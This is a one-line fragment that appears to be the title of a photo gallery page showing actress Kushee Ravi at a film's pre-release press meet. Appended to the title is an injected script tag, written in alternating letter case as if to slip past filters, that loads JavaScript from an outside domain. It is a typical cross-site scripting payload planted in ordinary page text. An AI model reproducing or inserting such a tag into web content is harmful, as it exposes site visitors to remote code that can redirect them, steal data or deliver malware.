 Kushee Ravi at Pindam Pre Release Press Meet, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>